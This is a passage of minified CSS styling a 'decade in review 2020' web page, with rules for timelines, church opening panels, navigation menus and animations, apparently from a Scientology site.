#fff}.decade-2020-opening--location{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;-moz-flex:1;-o-flex:1;flex:1;position:relative;font-size:20px;color:#fff;text-align:center;padding-top:80px;padding-bottom:10px}.decade-2020-opening--button{display:inline-block;margin-top:16px;color:#fff;border:1px solid #fff;border-radius:4px;padding:13px 25px;background:#18324c66;text-decoration:none!important;color:#fff!important}:lang(de) .decade-2020-opening--button{padding:13px 10px}.decade-2020-opening--button:hover{background:#18324c}.decade-2020--button--arrow{font-size:12px;margin-left:2px}[dir=rtl] .decade-2020--button--arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.decade-2020--button--external{font-size:17px;margin-left:2px}@media(min-width:768px){.decade-2020-churches-reversed{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-o-flex-direction:row-reverse;flex-direction:row-reverse}}.decade-2020-vertical-logo{-webkit-flex:0 0 78px;-ms-flex:0 0 78px;-moz-flex:0 0 78px;-o-flex:0 0 78px;flex:0 0 78px;z-index:10;height:80px}.decade-2020-vertical-logo img{max-height:78px}.decade-2020--churches-location-name{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;z-index:10}.decade-2020--churches-location-name-text{padding:20px;background:#000}.lazyloaded .decade-2020--churches-location-name-text{background:-moz-radial-gradient(center,ellipse cover,rgb(0,0,0) 0%,rgba(0,0,0,0) 77%,rgba(0,0,0,0) 100%);background:-webkit-radial-gradient(center,ellipse cover,rgb(0,0,0) 0%,rgba(0,0,0,0) 77%,rgba(0,0,0,0) 100%);background:radial-gradient(ellipse at center,rgb(0,0,0) 0%,rgba(0,0,0,0) 77%,rgba(0,0,0,0) 100%)}.decade-2020-churches--episode{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;border-radius:4px;margin-top:20px;min-height:130px;background:#000;padding:20px 25px;border:1px solid #fff;min-height:191px}@media(min-width:992px){.decade-2020-churches--episode{-webkit-flex-direction:row;-ms-flex-direction:row;-moz-flex-direction:row;-o-flex-direction:row;flex-direction:row}}.decade-2020-churches--episode .thumbnail{border:1px solid #fff}.decade-2020-churches--episode-info{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;margin-top:10px;text-transform:uppercase;color:#fff}@media(min-width:992px){.decade-2020-churches--episode-info{margin-top:0;margin-left:20px}}.decade-2020-churches--episode-title{font-size:22px;font-weight:700}.decade-2020-churches--episode-play{position:absolute;width:40px;right:4px;bottom:4px}.page-decade-in-review #wide_footer{z-index:10;position:relative}.decade-2020-opening--insets{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;margin-top:20px}.decade-2020-opening--insets.decade-2020-opening--insets__reversed{margin-top:0}.decade-2020-opening--img__reversed{margin-top:20px}.decade-2020-opening--insets__template-a .decade-2020-opening--inset,.decade-2020-opening--insets__template-b .decade-2020-opening--inset{-webkit-flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);-moz-flex:0 0 calc(50% - 10px);-o-flex:0 0 calc(50% - 10px);flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px)}.decade-2020-opening--inset{overflow:hidden}.decade-2020-opening--inset{border:1px solid #fff}.decade-2020-opening--insets__template-d .decade-2020-opening--inset-1{-webkit-flex:0 0 calc(60% - 10px);-ms-flex:0 0 calc(60% - 10px);-moz-flex:0 0 calc(60% - 10px);-o-flex:0 0 calc(60% - 10px);flex:0 0 calc(60% - 10px);max-width:calc(60% - 10px)}.decade-2020-opening--insets__template-d .decade-2020-opening--inset-2{-webkit-flex:0 0 calc(40% - 10px);-ms-flex:0 0 calc(40% - 10px);-moz-flex:0 0 calc(40% - 10px);-o-flex:0 0 calc(40% - 10px);flex:0 0 calc(40% - 10px);max-width:calc(40% - 10px)}.decade-2020-opening--insets__template-dr .decade-2020-opening--inset-2{-webkit-flex:0 0 calc(60% - 10px);-ms-flex:0 0 calc(60% - 10px);-moz-flex:0 0 calc(60% - 10px);-o-flex:0 0 calc(60% - 10px);flex:0 0 calc(60% - 10px);max-width:calc(60% - 10px)}.decade-2020-opening--insets__template-dr .decade-2020-opening--inset-1{-webkit-flex:0 0 calc(40% - 10px);-ms-flex:0 0 calc(40% - 10px);-moz-flex:0 0 calc(40% - 10px);-o-flex:0 0 calc(40% - 10px);flex:0 0 calc(40% - 10px);max-width:calc(40% - 10px)}.decade-2020-opening--insets__template-c .decade-2020-opening--inset-2{-webkit-flex:0 0 calc(58% - 10px);-ms-flex:0 0 calc(58% - 10px);-moz-flex:0 0 calc(58% - 10px);-o-flex:0 0 calc(58% - 10px);flex:0 0 calc(58% - 10px);max-width:calc(58% - 10px)}.decade-2020-opening--insets__template-c .decade-2020-opening--inset-1{-webkit-flex:0 0 calc(42% - 10px);-ms-flex:0 0 calc(42% - 10px);-moz-flex:0 0 calc(42% - 10px);-o-flex:0 0 calc(42% - 10px);flex:0 0 calc(42% - 10px);max-width:calc(42% - 10px)}.decade-2020-opening--insets__template-c .decade-2020-opening--inset-3{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%}.decade-2020-opening--insets__template-g .decade-2020-opening--inset-2{-webkit-flex:0 0 calc(64% - 10px);-ms-flex:0 0 calc(64% - 10px);-moz-flex:0 0 calc(64% - 10px);-o-flex:0 0 calc(64% - 10px);flex:0 0 calc(64% - 10px);max-width:calc(64% - 10px)}.decade-2020-opening--insets__template-g .decade-2020-opening--inset-1{-webkit-flex:0 0 calc(36% - 10px);-ms-flex:0 0 calc(36% - 10px);-moz-flex:0 0 calc(36% - 10px);-o-flex:0 0 calc(36% - 10px);flex:0 0 calc(36% - 10px);max-width:calc(36% - 10px)}.decade-2020-opening--insets__template-g .decade-2020-opening--inset-3{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%}.decade-2020-opening--insets__template-e .decade-2020-opening--inset-1,.decade-2020-opening--insets__template-e2 .decade-2020-opening--inset-1,.decade-2020-opening--insets__template-e3 .decade-2020-opening--inset-1{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%}.decade-2020-opening--insets__template-f .decade-2020-opening--inset-2{-webkit-flex:0 0 calc(66.5% - 10px);-ms-flex:0 0 calc(66.5% - 10px);-moz-flex:0 0 calc(66.5% - 10px);-o-flex:0 0 calc(66.5% - 10px);flex:0 0 calc(66.5% - 10px);max-width:calc(66.5% - 10px)}.decade-2020-opening--insets__template-f .decade-2020-opening--inset-1{-webkit-flex:0 0 calc(33.5% - 10px);-ms-flex:0 0 calc(33.5% - 10px);-moz-flex:0 0 calc(33.5% - 10px);-o-flex:0 0 calc(33.5% - 10px);flex:0 0 calc(33.5% - 10px);max-width:calc(33.5% - 10px)}.decade-2020-opening--insets__template-f .decade-2020-opening--inset-3{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%}.decade-2020-opening--insets__template-fr .decade-2020-opening--inset-1{-webkit-flex:0 0 calc(66.5% - 10px);-ms-flex:0 0 calc(66.5% - 10px);-moz-flex:0 0 calc(66.5% - 10px);-o-flex:0 0 calc(66.5% - 10px);flex:0 0 calc(66.5% - 10px);max-width:calc(66.5% - 10px)}.decade-2020-opening--insets__template-fr .decade-2020-opening--inset-2{-webkit-flex:0 0 calc(33.5% - 10px);-ms-flex:0 0 calc(33.5% - 10px);-moz-flex:0 0 calc(33.5% - 10px);-o-flex:0 0 calc(33.5% - 10px);flex:0 0 calc(33.5% - 10px);max-width:calc(33.5% - 10px)}.decade-2020-opening--sticky{position:-webkit-sticky;position:sticky;top:80px}.decade-2020--timeline{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;font-size:22px;text-align:center;color:#707070;border-bottom:1px solid #707070;padding-top:10px;padding-bottom:8px;max-width:100%}@media(max-width:991px){.decade-2020--timeline{padding-bottom:10px;overflow:scroll;-webkit-overflow-scrolling:touch}}@media(min-width:870px){.decade-2020--timeline{-webkit-flex:0 0 860px;-ms-flex:0 0 860px;-moz-flex:0 0 860px;-o-flex:0 0 860px;flex:0 0 860px;max-width:860px}}.decade-2020--timeline-year{cursor:pointer;user-select:none;padding:0 7px}.decade-2020--timeline-year:hover{color:#c5c5c5}.decade-2020--timeline-year__active{position:relative;color:#fff;font-weight:700}.decade-2020--timeline-year__active:after{content:" ";position:absolute;bottom:-10px;left:0;height:3px;right:0;background:#fff;border-radius:4px}.decade-2020--timeline--wrapper{z-index:1000!important;width:100%!important;left:0;-webkit-transition:background .25s ease-out;-ms-transition:background .25s ease-out;-moz-transition:background .25s ease-out;-o-transition:background .25s ease-out;transition:background .25s ease-out}.is-sticky .decade-2020--timeline--wrapper{background:#000}.decade-2020-scn-network-posters{margin-top:-77px;padding:0 15px}.decade-2020-scn-network-posters--row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;padding:0 15px;margin-top:7px}@media(min-width:768px){.decade-2020-scn-network-posters--row{-webkit-flex-wrap:no-wrap;-ms-flex-wrap:no-wrap;-moz-flex-wrap:no-wrap;-o-flex-wrap:no-wrap;flex-wrap:no-wrap}}@media(min-width:992px){.decade-2020-scn-network-posters--row{margin-top:-77px}}.decade-2020-scn-network-posters--item{-webkit-flex:0 0 calc(25% - 7px);-ms-flex:0 0 calc(25% - 7px);-moz-flex:0 0 calc(25% - 7px);-o-flex:0 0 calc(25% - 7px);flex:0 0 calc(25% - 7px);max-width:calc(25% - 7px);margin-top:7px}@media(min-width:768px){.decade-2020-scn-network-posters--item{-webkit-flex:0 0 calc(12.5% - 7px);-ms-flex:0 0 calc(12.5% - 7px);-moz-flex:0 0 calc(12.5% - 7px);-o-flex:0 0 calc(12.5% - 7px);flex:0 0 calc(12.5% - 7px);max-width:calc(12.5% - 7px);margin-top:0}}.decade-2020--map{margin-top:28px;position:relative}.decade-2020--map--dot{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;cursor:pointer;position:absolute;width:11px;height:11px;background:#f6f38e;border:2px solid #b34d0f;border-radius:100px}.decade-2020--map--dot:hover{background:#fff;border:2px solid #f6f38e}.decade-2020--apps{max-width:280px;margin:26px auto 0;width:100%}.decade-2020--apps img.sidebar__item--apps-icon{width:40px}.decade-2020---parallax .mag-image-lazyload{overflow:hidden}@media(max-width:991px){.decade-2020---parallax .mag-image-lazyload{margin-top:10px}}.decade-2020--emeter{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;z-index:10;position:relative}.decade-2020--emeter .mag-image-lazyload{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%}.decade-2020--emeter-release--image{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.decade-2020--emeter-release--image .mag-image-lazyload{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%}.decade-2020--gat-ii-slideshow{max-width:1110px}.decade-2020--gat-ii-slideshow .swiper-container{background:#0000}.decade-2020--gat-ii-slideshow .mag-image-lazyload{max-width:calc(100vw - 18px)}.decade-2020--emeter-release{position:absolute;top:0;left:0;right:0;z-index:0}.decade-2020--emeter-needle{-webkit-transform-origin:top right;-ms-transform-origin:top right;-moz-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right;display:none;position:absolute;top:31.31216%;right:11.71171171%}@media(min-width:992px){.decade-2020--emeter-needle{display:block}}.decade-2020--emeter-needle>div{-webkit-transform-origin:top right;-ms-transform-origin:top right;-moz-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right;-webkit-transform:scaleX(1.009) scaleY(1.0006);-ms-transform:scaleX(1.009) scaleY(1.0006);-moz-transform:scaleX(1.009) scaleY(1.0006);-o-transform:scaleX(1.009) scaleY(1.0006);transform:scaleX(1.009) scaleY(1.0006)}.decade-2020--emeter-needle .vjs-loading-spinner,.decade-2020--emeter-needle .vjs-error-display{display:none}.decade-2020--emeter--container{position:relative;z-index:2;margin-bottom:60px}.decade-2020-dtv-title{font-size:32px;font-weight:700;margin-top:20px;font-family:jost,Arial,Verdana,sans-serif;color:#ddd;text-align:center;line-height:1.1}.decade-2020-dtv-title span{display:block}.decade-2020-reveal-text span{font-size:50px;background:#fff;color:#000;padding:0 16px}@media(min-width:768px){.decade-2020-reveal-text span{font-size:72px}}.decade-2020--churches-cover{position:absolute;top:0;left:0;right:0;width:100vw;height:300vh;z-index:10}.decade-2020-churches-reveal{-webkit-transform-origin:top;-ms-transform-origin:top;-moz-transform-origin:top;-o-transform-origin:top;transform-origin:top;min-height:150vh}.decade-2020-reveal-canvas{position:absolute;top:0;left:0;right:0;height:100vh;pointer-events:none;z-index:1000}.decade-side-caption__awards .odometer-digit{font-size:50px}.decade-2020-end-title{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;height:100vh}.decade-2020-end-background__fixed{position:fixed;left:0;top:0;right:0;bottom:0}.decade-2020-end-title-2020{width:100%;max-width:800px}.decade-2020-end-title-celebrating{width:100%;max-width:165px;padding-top:50px}@media(min-width:768px){.decade-2020-end-title-celebrating{max-width:265px}}.decade-2020-end--greatest-decade{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;font-family:jost,Arial,Verdana,sans-serif;color:#f9ed97;font-weight:700;text-align:center}@media(min-width:768px){.decade-2020-end--greatest-decade{font-size:44px}:lang(it) .decade-2020-end--greatest-decade{font-size:37px}}@media(min-width:992px){.decade-2020-end--greatest-decade{font-size:64px}:lang(it) .decade-2020-end--greatest-decade{font-size:57px}}.decade-2020--arrow-down{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-animation:upanddownorig 4s linear infinite;-ms-animation:upanddownorig 4s linear infinite;-moz-animation:upanddownorig 4s linear infinite;-o-animation:upanddownorig 4s linear infinite;animation:upanddownorig 4s linear infinite}@media(min-width:768px){.decade-2020--press-release-title-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.decade-2020-opening--button-column{-webkit-flex:0 0 180px;-ms-flex:0 0 180px;-moz-flex:0 0 180px;-o-flex:0 0 180px;flex:0 0 180px;text-align:right}@media(min-width:768px){.decade-2020-opening--button-column{margin-left:10px}}@-webkit-keyframes upanddownorig{0%,50%,to{-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}25%{-webkit-transform:translate3d(0,-5px,0) rotate(0deg);transform:translate3d(0,-5px,0) rotate(0deg)}75%{-webkit-transform:translate3d(0,5px,0) rotate(0deg);transform:translate3d(0,5px,0) rotate(0deg)}}@keyframes upanddownorig{0%,50%,to{-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}25%{-webkit-transform:translate3d(0,-5px,0) rotate(0deg);transform:translate3d(0,-5px,0) rotate(0deg)}75%{-webkit-transform:translate3d(0,5px,0) rotate(0deg);transform:translate3d(0,5px,0) rotate(0deg)}}.decade-2020--related-block{margin-bottom:40px}.decade-2020-end--sub{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;font-weight:700;text-align:center;color:#fff;font-size:23px;padding-top:75px!important;margin-bottom:28px}.decade-2020--related-title{color:#fff}.decade-2020--related-subtitle{color:#fff;margin:6px .75rem 0;font-size:14px}.decade-2020--related-image{border-radius:4px;border:1px solid #fff;overflow:hidden;position:relative}.decade-2020--related-image:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0003}.decade-2020--related-image:hover:before,.decade-2020--related-image:hover:after{opacity:1}.tooltip--decade-2020 .tooltip-inner{background:#fff!important;color:#000}.tooltip--decade-2020 .arrow:before{border-top-color:#fff!important}.decade-2020--related-overflow .mag-image-lazyload__abs{overflow:hidden}.decade-2020-end--related-container{position:relative;z-index:1000;background:#000}.ny2020-quote-text{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:1.2;color:#fff;margin-top:40px;font-weight:700;text-align:center;max-width:492px;margin:24px auto 0}.ny2020-quote-author{display:block;font-weight:700;margin-top:10px}.decade-2020-share-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;border-radius:4px;border:1px solid #fff;padding:10px 14px 10px 10px;color:#fff!important;margin-right:5px;margin-bottom:10px;cursor:pointer}.decade-2020-share-button:hover{background:#ffffff47}.decade-2020-share-button:hover,.decade-2020-share-button:focus,.decade-2020-share-button:active{color:#fff;text-decoration:none}.decade-2020--share-icon{font-size:22px;margin-right:5px}.decade-2020--churches-nav{display:none;position:fixed;right:25px;bottom:25px;z-index:1000;color:#fff}@media(min-width:768px){.decade-2020--churches-nav{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}}.decade-2020--churches-nav-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;-ms-transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;-moz-transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;-o-transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;border:1px solid #fff;margin-bottom:8px;border-radius:1e3px;width:40px;height:40px;font-size:20px;cursor:pointer;background:#000;color:#fff}.decade-2020--churches-nav-button:focus{outline:none}.decade-2020--churches-nav-button:active{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);outline:none}.decade-2020--churches-nav-button:hover{color:#000;background:#fff}.decade-2020--churches-nav__up{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.decade-2020--churches-nav__up:active{-webkit-transform:scale(0.9) rotate(180deg);-ms-transform:scale(0.9) rotate(180deg);-moz-transform:scale(0.9) rotate(180deg);-o-transform:scale(0.9) rotate(180deg);transform:scale(0.9) rotate(180deg)}.decade-2020--churches-nav_disabled{pointer-events:none;opacity:.3}.decade-2020--churches-nav__down{margin-bottom:24px}.decade-2020--churches-nav__play{position:relative}.decade-2020--churches-nav__play .icon-play22{margin-left:4px;z-index:10;position:relative}.decade-2020--churches-nav__play .icon-pause{display:none;z-index:10;position:relative}.decade-2020--churches-nav__autoplaying{color:#000!important}.decade-2020--churches-nav__autoplaying .icon-play22{display:none}.decade-2020--churches-nav__autoplaying .icon-pause{display:block}.decade-2020--churches-nav__autoplaying .decade-2020-circle-progress{display:block}.decade-2020-circle-progress{position:absolute;top:0;left:0;right:0;bottom:0;display:none}.decade-2020-circle-progress .outer-shadow{z-index:4;position:absolute;width:100%;height:100%;border-radius:100%}.decade-2020-circle-progress .hold{position:absolute;width:100%;height:100%;clip:rect(0px,38px,38px,19px);border-radius:100%;background-color:#fff}.decade-2020-circle-progress .fill,.decade-2020-circle-progress .dot span{background-color:#fff796}.decade-2020-circle-progress .fill{position:absolute;width:100%;height:100%;border-radius:100%;clip:rect(0px,19px,38px,0px)}.decade-2020-circle-progress .left .fill{z-index:1;-webkit-animation:decade_2020_circle_left 4s linear;-moz-animation:decade_2020_circle_left 4s linear;animation:decade_2020_circle_left 4s linear both}.decade-2020-circle-progress .right{z-index:3;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.decade-2020-circle-progress .right .fill{z-index:3;-webkit-animation:decade_2020_circle_right 4s linear;-moz-animation:decade_2020_circle_right 4s linear;animation:decade_2020_circle_right 4s linear both;-webkit-animation-delay:4s;-moz-animation-delay:4s;animation-delay:4s}.decade-2020-circle-progress .inner-shadow img{margin-left:8px;margin-top:7px}.decade-2020-circle-progress--three .left .fill{-webkit-animation:decade_2020_circle_left 6s linear;-moz-animation:decade_2020_circle_left 6s linear;animation:decade_2020_circle_left 6s linear both}.decade-2020-circle-progress--three .right .fill{z-index:3;-webkit-animation:decade_2020_circle_right 6s linear;-moz-animation:decade_2020_circle_right 6s linear;animation:decade_2020_circle_right 6s linear both;-webkit-animation-delay:6s;-moz-animation-delay:6s;animation-delay:6s}@keyframes decade_2020_circle_left{0%{-webkit-transform:rotate(0deg)}100%{transform:rotate(180deg)}}@-webkit-keyframes decade_2020_circle_left{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(180deg)}}@keyframes decade_2020_circle_right{0%{-webkit-transform:rotate(0deg)}100%{transform:rotate(180deg)}}@-webkit-keyframes decade_2020_circle_right{0%{transform:rotate(0deg)}100%{transform:rotate(180deg)}}.decade-2020--menu-holder{position:fixed;left:40px;bottom:20px;z-index:1000}@media(max-width:991px){.decade-2020--menu-holder{display:none!important}}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item:hover{text-shadow:0 0 7px #fff6}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item-inner-out{position:relative;padding:0 15px}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item:first-child .menu-bar-item-inner-out{padding-left:0}.slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow .menu-bar-item-inner-out:after{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;content:" ";width:0;height:0;border-top:24px solid #0000;border-bottom:23px solid #0000;border-left:24px solid #000c;position:absolute;top:0;right:-9px}.slideshow-nav-menu.decade-2020--page-nav-menu .left-arrow:hover .menu-bar-item-inner-out:before{border-top:24px solid #fff;border-bottom:23px solid #fff}.slideshow-nav-menu.decade-2020--page-nav-menu .right-arrow:hover .menu-bar-item-inner-out:after{border-left:24px solid #fff}.slideshow-nav-menu.decade-2020--page-nav-menu .left-arrow .menu-bar-item-inner-out:before{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;content:" ";width:0;height:0;border-top:24px solid #000c;border-bottom:23px solid #000c;border-left:24px solid #0000;position:absolute;top:0;left:-9px}.slideshow-nav-menu.decade-2020--page-nav-menu .left-arrow:hover .menu-bar-item-inner-out:before{border-top:24px solid #fff;border-bottom:23px solid #fff}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item .small{font-size:11px;letter-spacing:2px;clear:both;display:block;color:#000c;padding-right:15px}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item-inner{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;color:#fff;padding:10px 5px;background:#000c;min-width:170px;height:47px;text-align:center;line-height:1.1em}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item-inner__menu-selector{min-width:initial}.slideshow-nav-menu.decade-2020--page-nav-menu :lang(ru) .menu-bar-item-inner{padding:3px 5px 8px;font-size:11px}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item.menu-bar-title .menu-bar-item-inner{padding:16px 8px}.slideshow-nav-menu.decade-2020--page-nav-menu [dir=rtl] .menu-bar-item.menu-bar-title .menu-bar-item-inner{padding:16px 26px 16px 8px;background:url(/theme/images/small-dot2.png) 77px 50% no-repeat #000c}.slideshow-nav-menu.decade-2020--page-nav-menu [dir=rtl] .path-scientology-today-church-openings-grand-opening-scientology-media-productions_html .menu-bar-item.menu-bar-title .menu-bar-item-inner{padding:16px 26px 16px 8px;background:url(/theme/images/small-dot2.png) 156px 50% no-repeat #000c}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item:hover .menu-bar-item-inner{background:#fff;color:#212529}.slideshow-nav-menu.decade-2020--page-nav-menu [dir=rtl] .menu-bar-item.menu-bar-title:hover .menu-bar-item-inner{background:url(/theme/images/small-dot2.png) 77px 50% no-repeat #fff}.slideshow-nav-menu.decade-2020--page-nav-menu [dir=rtl] .path-scientology-today-church-openings-grand-opening-scientology-media-productions_html .menu-bar-item.menu-bar-title:hover .menu-bar-item-inner{background:url(/theme/images/small-dot2.png) 156px 50% no-repeat #fff}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar{table-layout:auto}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder:hover{width:100%}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder:hover .menu-label{width:85px}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder:hover .menu-label{opacity:0;transition:opacity .2s cubic-bezier(0.19,1,0.22,1);-webkit-transition:opacity .2s cubic-bezier(0.19,1,0.22,1);-moz-transition:opacity .2s cubic-bezier(0.19,1,0.22,1);-o-transition:opacity .2s cubic-bezier(0.19,1,0.22,1);-ms-transition:opacity .2s cubic-bezier(0.19,1,0.22,1)}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder-after-8{display:none}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder:hover .menu-label{width:200px;border-radius:0 0 3px 3px;border-color:#5a7a8fcc;border-top-color:#99bed7}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder-after-8{display:block!important;bottom:35px!important}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder .menu-bar-wrapper{height:0;left:0;bottom:0;padding:0;border-radius:3px 3px 0 0}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-label{background-color:#000}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-label,.slideshow-nav-menu.decade-2020--page-nav-menu .default-left-nav{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-holder .default-left-nav .left-header-sub{padding:13px 15px 10px 19px;font-size:.8rem;font-weight:400;border-bottom:1px solid #ffffff80}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-item:first-child{padding-left:10px}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-bar-wrapper{background:0 0}.slideshow-nav-menu.decade-2020--page-nav-menu .menu-label{padding-right:13px}.slideshow-nav-menu.decade-2020--page-nav-menu 